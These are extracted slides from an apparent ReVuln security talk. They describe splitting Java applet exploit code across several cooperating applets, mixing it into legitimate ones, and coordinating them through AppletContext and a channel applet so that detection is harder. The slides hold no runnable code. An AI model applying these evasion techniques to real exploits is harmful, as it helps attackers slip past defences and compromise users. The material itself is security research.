
Sharing: Stage II-a
•Applet-divide
oDeploy the code to different Applets (even legit ones)
ReVuln Ltd. 29
Exploit
Code
Code Applets
Code

Sharing: Stage II-b
•Applet-divide
oDeploy the code to different Applets (even legit ones)
oThe concept..
ReVuln Ltd. 30
1 : 1
1 : 4
Before..
..After
EXPLOIT : APPLET

Sharing: Stage III
•Run
oThe master (main) Applet will instruct the minion Applets to execute their
code in a given sequence
oNote that the Master Applet is optional, minions can execute their code
independently or agree on a specific order.. without using any explicit
communication
ReVuln Ltd. 31

1, 2.. wait.. calc
ReVuln Ltd. 32
1
2
Cheap way to sync

Recap
•We can harden Java exploits by splitting the
original exploit code into a number of different
cooperating Applets
•The more the attacker splits the original exploit the
harder will be to detect it
•The exploit may be difficult to understand statically
oDon’t think just about exploit Applets, think about mixing/injecting the
exploit code across a number of legit Applets
•We didn’t use any explicit Applet communication..
ReVuln Ltd. 33
ReVuln Ltd. 34
AppletContext
AppletContext
•An interface that can be used by an Applet to
obtain information about its environment
•This interface corresponds to an Applet’s
environment: the document containing the Applet
and any other Applet on the same document
•It’s like calling a function of a “remote” Object:
ReVuln Ltd. 35

AppletContext
•There are several methods, we are mainly
interested in:
oApplet getApplet(String name)
•Finds and returns the Applet in the document represented by this
Applet Context with the given name
oEnumeration getApplets()
•Finds all the Applets in the document represented by this Applet
Context
•Let’s see a practical example..
ReVuln Ltd. 36
The Plan
ReVuln Ltd. 37
5 Applets to exploit
3 Applets to confuse
1 Applet to communicate

The Channel
•Communication
ReVuln Ltd. 38
•An Applet
•Define a channel structure
•To Send/Receive messages
•Blocking (optional)
•Easy way to deal with Applets
synchronization
Blocking

The Workflow
ReVuln Ltd. 39
Channel Logic
Applets Interaction

Master
ReVuln Ltd. 40

Master
•Applet M
1) Produce Class<?>
2) Send Class<?>
3) Try to pwn..
ReVuln Ltd. 41
Try to pwn
Connect to Channel
Send Class<?>
Produce Class<?>
